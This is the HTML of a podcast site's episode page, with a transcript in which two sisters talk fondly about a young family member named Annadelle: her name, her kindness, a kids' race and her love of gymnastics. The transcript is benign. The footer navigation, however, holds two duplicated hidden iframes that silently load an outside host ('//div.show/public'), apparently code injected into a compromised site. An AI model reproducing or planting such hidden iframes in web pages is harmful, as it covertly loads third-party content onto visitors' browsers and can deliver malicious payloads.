                <div class="jkit-nav-site-title"><a href="https://kayandshi.com" class="jkit-nav-logo" aria-label="Home Link"></a></div>
                <button aria-label="close-menu" class="jkit-close-menu"><i aria-hidden="true" class="fas fa-times"></i></button>
            </div>
        </div>
        <div class="jkit-overlay"></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-71b05c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71b05c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1ae2592" data-id="1ae2592" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="102" class="elementor elementor-102 elementor-location-single post-2019 post type-post status-publish format-standard has-post-thumbnail hentry category-kayandshi" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3ce9a85b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ce9a85b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-62c736f9" data-id="62c736f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60dd8971 elementor-widget elementor-widget-jkit_post_title" data-id="60dd8971" data-element_type="widget" data-widget_type="jkit_post_title.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-post-title jeg_module_2019_1_69379011db2b2" ><h2 class="post-title style-color ">Kay &#038; Shi Show #27: Three&#8217;s a Crowd</h2></div>				</div>
				</div>
				<div class="elementor-element elementor-element-7ca2545a elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="7ca2545a" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="jki jki-clock-line"></i>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7bddc87e elementor-widget__width-auto elementor-widget elementor-widget-jkit_post_date" data-id="7bddc87e" data-element_type="widget" data-widget_type="jkit_post_date.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-post-date jeg_module_2019_2_69379011dd08d" ><p class="post-date ">June 2, 2022</p></div>				</div>
				</div>
				<div class="elementor-element elementor-element-16793b7 elementor-widget elementor-widget-jkit_post_featured_image" data-id="16793b7" data-element_type="widget" data-widget_type="jkit_post_featured_image.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-post-featured-image jeg_module_2019_3_69379011dea4e" ><div class="post-featured-image "><img width="800" height="800" src="https://kayandshi.com/wp-content/uploads/2022/06/27.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://kayandshi.com/wp-content/uploads/2022/06/27.png 800w, https://kayandshi.com/wp-content/uploads/2022/06/27-300x300.png 300w, https://kayandshi.com/wp-content/uploads/2022/06/27-150x150.png 150w, https://kayandshi.com/wp-content/uploads/2022/06/27-768x768.png 768w, https://kayandshi.com/wp-content/uploads/2022/06/27-24x24.png 24w, https://kayandshi.com/wp-content/uploads/2022/06/27-48x48.png 48w, https://kayandshi.com/wp-content/uploads/2022/06/27-96x96.png 96w" sizes="(max-width: 800px) 100vw, 800px" /></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-30e6c56 elementor-widget elementor-widget-theme-post-content" data-id="30e6c56" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p><b>Kay:</b></p>
<p><span style="font-weight: 400;">Alright. Let&#8217;s talk about the sweetest girl in our pack Shila&#8217;s youngest, little Miss Annadelle.</span></p>
<p><b>Shi:</b></p>
<p><span style="font-weight: 400;">Annadelle Lila Morris. Well, the twins came along and that made two is company. She definitely made us three is a crowd. When you go from two to three, it&#8217;s like that rite of passage some parents say to others, “Well, you&#8217;re taking on zone defense. You&#8217;re going from man-on-man coverage to zone defense.” So, Annadelle put us squarely in the zone defense making three truly a crowd. But it&#8217;s a crowd we wouldn&#8217;t trade for anything. And we are so glad that she came in and rounded out the Morris family kid pack because she brought forward, I think one of the elements that we were missing, which was an element of sweetness, softness, and kindness.</span></p>
<p><b>Kay:</b></p>
<p><span style="font-weight: 400;">Well, I do want to just take a quick moment to yes, you heard us right, her name is Annadelle&#8230;</span></p>
<p><b>Kay &amp; Shi:</b></p>
<p><span style="font-weight: 400;">With a D.</span></p>
<p><b>Kay:</b></p>
<p><span style="font-weight: 400;">&#8230;and Shi I would love it if you talked about the origin of her name because I think it&#8217;s just so beautiful.</span></p>
<p><b>Shi:</b></p>
<p><span style="font-weight: 400;">Oh, absolutely. So, Wesley and Emerie are both grandfather names actually. We just loved the name Emerie for a girl, but they&#8217;re both grand grandfather names for Chad and I. So, when it came to naming our third, we were like, it&#8217;s got to be a family name and we were rolling around with some of the other grandparents&#8217; names. Then, we were at Easter actually and I asked Chad&#8217;s mom, what was your mom&#8217;s name? And she said Annadelle and it was like the clouds parted&#8230;</span></p>
<p><b>Kay:</b></p>
<p><span style="font-weight: 400;">Ah!</span></p>
<p><b>Shi:</b></p>
<p><span style="font-weight: 400;">&#8230;and the light shone down, and I was like, that is her name and I love, love, love her name and it&#8217;s so fitting for her. It&#8217;s perfect. It&#8217;s sweet. It&#8217;s symmetrical. I love it.</span></p>
<p><b>Kay:</b></p>
<p><span style="font-weight: 400;">Yes. Well, for as soft and sweet as that beautiful name is this girl is so soft and sweet. You know, many of you likely know that there are some pretty big tensions happening right now in Russia and Ukraine, and Shi right before we were recording you told me Annadelle&#8217;s answer to this problem. I&#8217;m hoping you&#8217;ll share.</span></p>
<p><b>Shi:</b></p>
<p><span style="font-weight: 400;">Annadelle, she&#8217;s like, “Mom, why can&#8217;t somebody just call up their people in Russia and tell them, yo dude, dropping bombs kills people. Stop that. Like, why are, why are you doing that? Stop that. If they could just know that it&#8217;s killing people.” It was funny, her teacher said if we could only have a class of Annadelle&#8217;s. She&#8217;s so sweet. She&#8217;s so kind. Is she liked that at home? And we said, “Yeah, she is.” She&#8217;s always the one who gets up and lets the dogs out. She&#8217;s always the one who will give up something for her brother or sister or share what she&#8217;s eating or try to add value or serve in any way. She loves being the assistant. She even says, “Mom, I want to be your assistant when I grow up,” and I&#8217;m like, great because I really need one of those and I love to have her around. But she joined our family in 2013 so she&#8217;ll be nine this year.</span></p>
<p><b>Kay:</b></p>
<p><span style="font-weight: 400;">Well, right when Annadelle was born, Danny and I actually moved to Southern California and so I felt like I missed this first portion of her life in regard to being a baby. But when we moved back, and I started to get to know her a little bit more and especially with the addition of Violet and we&#8217;ll talk about her in the next episode. But my daughter is obsessed with Annadelle kind of to an unhealthy degree. But Annadelle is so nice. She just takes it, and she just loves on her, and shares and lets her be the boss. Yep. it&#8217;s the sweetest thing ever and Ann really loves to play with her. And then when she does come down to having to set some boundaries, it&#8217;s always with the utmost love and just the kindness that exudes from that little girl, I think we can all learn a thing or two from her.</span></p>
<p><b>Shi:</b></p>
<p><span style="font-weight: 400;">I know and both of our favorite shared memories of Annadelle are in 2020, 18 days before Florida shut down for the pandemic, we found ourselves there for the Disney Princess Half Marathon and it was a whole weekend and there are kids&#8217; races and all kinds of things and I was running with Annadelle, the kids&#8217; one-mile race and it was a hot day and we were at the end of the race and I could tell that she wanted to stop. Her body was genuinely tired, but she was pushing herself and she couldn&#8217;t talk. She could only just like focus on running. Man, have we all been there, right?  She starts doing this sound kind of, mm, mm, mm like this rhythmic little&#8230;</span></p>
<p><b>Kay:</b></p>
<p><span style="font-weight: 400;">Grunting.</span></p>
<p><b>Shi:</b></p>
<p><span style="font-weight: 400;">&#8230; just vibrational grunting to get to encourage herself and it was like, it&#8217;s embedded in my memory forever and I know because it&#8217;s so special to me, I&#8217;ve shared it with Kay so many times, her memory too. Just that vocal demonstration of commitment and what it sounds like to exert yourself and dedicate to something and just be committed to it, even when you&#8217;ve got to grunt your way through it.</span></p>
<p><b>Kay:</b></p>
<p><span style="font-weight: 400;">Well, we really see that continue to express in Annadelle and I think that&#8217;s one of the other big lessons that we&#8217;ve learned from her is that when there&#8217;s passion involved, that you can push yourself to some really new heights and new things. This last year Annadelle discovered the magic of gymnastics. And I have never seen a child so committed to learning something and she has progressed so quickly.</span></p>
<p><b>Shi:</b></p>
<p><span style="font-weight: 400;">She really has. She flips, she cartwheels, she&#8217;s almost got the middle splits down. She really started loving gymnastics and began expressing in a gymnastics way ever since. In her free time, she doesn&#8217;t want to do iPad. She wants to do handstands and cartwheels and love that about her. But my big lesson, of course, is that kindness and love are the answer, and I&#8217;m so glad she joined the Morris family so that she could bring that to all of us and be that grounding reminder for us.</span></p>
<p><b>Kay:</b></p>
<p><span style="font-weight: 400;">Well, kindness, love, passion, and “Mom, you want to see my best handstand?” We love you Annadelle. We are so glad to have dedicated this episode to her and next up, let&#8217;s talk about little Violet.</span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-2ca45bb8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2ca45bb8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-399058a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="399058a8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1ce40395" data-id="1ce40395" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20a77305 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="20a77305" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Tags :								</div>
				</div>
				<div class="elementor-element elementor-element-3d3c8013 elementor-widget__width-auto elementor-widget elementor-widget-jkit_post_terms" data-id="3d3c8013" data-element_type="widget" data-widget_type="jkit_post_terms.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-post-terms jeg_module_2019_4_69379011e2b02" ><span class="post-terms"><span class="term-list ">Kay &amp; Shi</span></span></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7b557a29" data-id="7b557a29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-199874f3 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="199874f3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Share This Post :								</div>
				</div>
				<div class="elementor-element elementor-element-54c208c elementor-share-buttons--view-icon elementor-share-buttons--skin-flat elementor-share-buttons--shape-circle elementor-share-buttons--color-custom elementor-widget__width-auto elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="54c208c" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-adfbf80 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="adfbf80" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bdabca3 elementor-widget elementor-widget-heading" data-id="bdabca3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Related Post</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1ae19c51 elementor-widget elementor-widget-jkit_post_block" data-id="1ae19c51" data-element_type="widget" data-widget_type="jkit_post_block.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-postblock postblock-type-3 jkit-pagination-disable post-element jeg_module_2019_5_69379011eeb9c"  data-id="jeg_module_2019_5_69379011eeb9c" data-settings="{&quot;post_type&quot;:&quot;post&quot;,&quot;number_post&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;2&quot;,&quot;sizes&quot;:[]},&quot;post_offset&quot;:0,&quot;unique_content&quot;:&quot;disable&quot;,&quot;include_post&quot;:&quot;&quot;,&quot;exclude_post&quot;:&quot;&quot;,&quot;include_category&quot;:&quot;&quot;,&quot;exclude_category&quot;:&quot;&quot;,&quot;include_author&quot;:&quot;&quot;,&quot;include_tag&quot;:&quot;&quot;,&quot;exclude_tag&quot;:&quot;&quot;,&quot;sort_by&quot;:&quot;latest&quot;,&quot;pagination_mode&quot;:&quot;disable&quot;,&quot;pagination_loadmore_text&quot;:&quot;Load More&quot;,&quot;pagination_loading_text&quot;:&quot;Loading...&quot;,&quot;pagination_number_post&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;pagination_scroll_limit&quot;:0,&quot;pagination_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;pagination_icon_position&quot;:&quot;before&quot;,&quot;st_category_position&quot;:&quot;left&quot;,&quot;sg_content_postblock_type&quot;:&quot;type-3&quot;,&quot;sg_content_element_order&quot;:&quot;title,meta,excerpt,read&quot;,&quot;sg_content_breakpoint&quot;:&quot;tablet&quot;,&quot;sg_content_title_html_tag&quot;:&quot;h3&quot;,&quot;sg_content_category_enable&quot;:&quot;&quot;,&quot;sg_content_excerpt_enable&quot;:&quot;&quot;,&quot;sg_content_excerpt_length&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;sg_content_excerpt_more&quot;:&quot;...&quot;,&quot;sg_content_readmore_enable&quot;:&quot;&quot;,&quot;sg_content_readmore_icon&quot;:{&quot;value&quot;:&quot;jki jki-arrow-right-solid&quot;,&quot;library&quot;:&quot;jkiticon&quot;},&quot;sg_content_readmore_icon_position&quot;:&quot;after&quot;,&quot;sg_content_readmore_text&quot;:&quot;Read More&quot;,&quot;sg_content_comment_enable&quot;:&quot;&quot;,&quot;sg_content_comment_icon&quot;:{&quot;value&quot;:&quot;fas fa-comment&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;sg_content_comment_icon_position&quot;:&quot;before&quot;,&quot;sg_content_meta_enable&quot;:&quot;yes&quot;,&quot;sg_content_meta_author_enable&quot;:&quot;&quot;,&quot;sg_content_meta_author_by_text&quot;:&quot;by&quot;,&quot;sg_content_meta_author_icon&quot;:{&quot;value&quot;:&quot;fas fa-user&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;sg_content_meta_author_icon_position&quot;:&quot;before&quot;,&quot;sg_content_meta_date_enable&quot;:&quot;yes&quot;,&quot;sg_content_meta_date_type&quot;:&quot;published&quot;,&quot;sg_content_meta_date_format&quot;:&quot;default&quot;,&quot;sg_content_meta_date_format_custom&quot;:&quot;F j, Y&quot;,&quot;sg_content_meta_date_icon&quot;:{&quot;value&quot;:&quot;jki jki-clock-line&quot;,&quot;library&quot;:&quot;jkiticon&quot;},&quot;sg_content_meta_date_icon_position&quot;:&quot;before&quot;,&quot;sg_content_image_size_imagesize_size&quot;:&quot;full&quot;,&quot;paged&quot;:1,&quot;class&quot;:&quot;jkit_post_block&quot;}"><div class="jkit-block-container"><div class="jkit-posts jkit-ajax-flag">
            <article class="jkit-post post-2141 post type-post status-publish format-standard has-post-thumbnail hentry category-kayandshi">
                    <div class="jkit-thumb"><a aria-label="Kay &#038; Shi Show #85: Values Matter Week Bundle" href="https://kayandshi.com/kay-shi-show-85-values-matter-week-bundle/"><div class="thumbnail-container ">
            <img width="800" height="800" src="https://kayandshi.com/wp-content/uploads/2022/07/5-1.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://kayandshi.com/wp-content/uploads/2022/07/5-1.png 800w, https://kayandshi.com/wp-content/uploads/2022/07/5-1-300x300.png 300w, https://kayandshi.com/wp-content/uploads/2022/07/5-1-150x150.png 150w, https://kayandshi.com/wp-content/uploads/2022/07/5-1-768x768.png 768w, https://kayandshi.com/wp-content/uploads/2022/07/5-1-24x24.png 24w, https://kayandshi.com/wp-content/uploads/2022/07/5-1-48x48.png 48w, https://kayandshi.com/wp-content/uploads/2022/07/5-1-96x96.png 96w" sizes="auto, (max-width: 800px) 100vw, 800px" />
        </div></a></div>
                    <div class="jkit-postblock-content"><h3 class="jkit-post-title">
							<a href="https://kayandshi.com/kay-shi-show-85-values-matter-week-bundle/">Kay &#038; Shi Show #85: Values Matter Week Bundle</a>
						</h3><div class="jkit-post-meta"><div class="jkit-meta-date icon-position-before"><i aria-hidden="true" class="jki jki-clock-line"></i>July 22, 2022</div></div><div class="jkit-post-meta-bottom">
							
						</div></div>
                </article><article class="jkit-post post-2140 post type-post status-publish format-standard has-post-thumbnail hentry category-kayandshi">
                    <div class="jkit-thumb"><a aria-label="Kay &#038; Shi Show #84: Values Everywhere" href="https://kayandshi.com/kay-shi-show-84-values-everywhere/"><div class="thumbnail-container ">
            <img width="800" height="800" src="https://kayandshi.com/wp-content/uploads/2022/07/4-1.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://kayandshi.com/wp-content/uploads/2022/07/4-1.png 800w, https://kayandshi.com/wp-content/uploads/2022/07/4-1-300x300.png 300w, https://kayandshi.com/wp-content/uploads/2022/07/4-1-150x150.png 150w, https://kayandshi.com/wp-content/uploads/2022/07/4-1-768x768.png 768w, https://kayandshi.com/wp-content/uploads/2022/07/4-1-24x24.png 24w, https://kayandshi.com/wp-content/uploads/2022/07/4-1-48x48.png 48w, https://kayandshi.com/wp-content/uploads/2022/07/4-1-96x96.png 96w" sizes="auto, (max-width: 800px) 100vw, 800px" />
        </div></a></div>
                    <div class="jkit-postblock-content"><h3 class="jkit-post-title">
							<a href="https://kayandshi.com/kay-shi-show-84-values-everywhere/">Kay &#038; Shi Show #84: Values Everywhere</a>
						</h3><div class="jkit-post-meta"><div class="jkit-meta-date icon-position-before"><i aria-hidden="true" class="jki jki-clock-line"></i>July 21, 2022</div></div><div class="jkit-post-meta-bottom">
							
						</div></div>
                </article>
        </div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-6f2ff9f6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6f2ff9f6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-390165ed elementor-widget elementor-widget-jkit_post_comment" data-id="390165ed" data-element_type="widget" data-widget_type="jkit_post_comment.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-post-comment jeg_module_2019_6_69379012034bc" ></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="95" class="elementor elementor-95 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5136b861 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5136b861" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3d626ca8" data-id="3d626ca8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4ba0b92e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ba0b92e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4200f65d" data-id="4200f65d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42ff6760 elementor-widget elementor-widget-heading" data-id="42ff6760" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Subscribe To The Kay &amp; Shi Newsletter</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3addd314 elementor-widget elementor-widget-text-editor" data-id="3addd314" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Join the siblinghood and secure your seat at our metaphorical family table.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ebd1477 elementor-button-align-center elementor-widget elementor-widget-form" data-id="ebd1477" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Active" aria-label="Active">
			<input type="hidden" name="post_id" value="95"/>
			<input type="hidden" name="form_id" value="ebd1477"/>
			<input type="hidden" name="referer_title" value="Home - Kay and Shi" />

							<input type="hidden" name="queried_id" value="11"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-md-100 elementor-sm-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-lg  elementor-field-textual" placeholder="Your email address" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Sister, Please Count Me In!</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f014a4d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f014a4d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2d76fcd" data-id="2d76fcd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d04f23b elementor-widget elementor-widget-heading" data-id="d04f23b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Subscribe To The Kay &amp; Shi Newsletter</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0f7bd1d elementor-widget elementor-widget-text-editor" data-id="0f7bd1d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Join the siblinghood and secure your seat at our metaphorical family table.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-82e6358 elementor-button-align-center elementor-widget elementor-widget-form" data-id="82e6358" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Active" aria-label="Active">
			<input type="hidden" name="post_id" value="95"/>
			<input type="hidden" name="form_id" value="82e6358"/>
			<input type="hidden" name="referer_title" value="Home - Kay and Shi" />

							<input type="hidden" name="queried_id" value="11"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-md-100 elementor-sm-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-lg  elementor-field-textual" placeholder="Your email address" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Sister, Please Count Me In!</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-600b4bed elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="600b4bed" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1d67d95e" data-id="1d67d95e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-728df4c5 elementor-widget elementor-widget-heading" data-id="728df4c5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Connect With Kay &amp; Shi</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d38c1f4 elementor-mobile-align-center elementor-align-center elementor-widget elementor-widget-button" data-id="d38c1f4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="mailto:info@kayandshi.com">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Email Kay &amp; Shi</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-37b85085" data-id="37b85085" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53fabb67 elementor-widget elementor-widget-text-editor" data-id="53fabb67" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">Kay &amp; Shi are sister entrepreneurs, speakers, and hosts of the Kay &amp; Shi Show, a podcast designed to </span>educate, inspire, connect and activate.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-4526bd7a e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="4526bd7a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-605a83b" href="https://www.instagram.com/kayandshi/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-76c6d80" href="https://www.facebook.com/kayandshi" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-16cd9a1" href="https://twitter.com/KayAndShi1" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-55e1c027" data-id="55e1c027" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ea4df4 elementor-widget elementor-widget-heading" data-id="5ea4df4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">We're Better Together!</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3a02e6d elementor-widget elementor-widget-text-editor" data-id="3a02e6d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://kayandshi.com/">Home</a></p><p><a href="https://kayandshi.com/about/">About</a></p><p><a href="https://kayandshi.com/services/">Services</a></p><p><a href="https://kayandshi.com/blog/">Blog</a></p><p><a href="https://kayandshi.com/show/">Podcast</a></p><p><a href="https://kayandshi.com/contact/">Contact</a></p><p><a href="https://kayandshi.com/accessibility/">Accessibility Statement</a></p><div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div><div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-66330ce8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66330ce8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1bf37481" data-id="1bf37481" data-element_type="column">
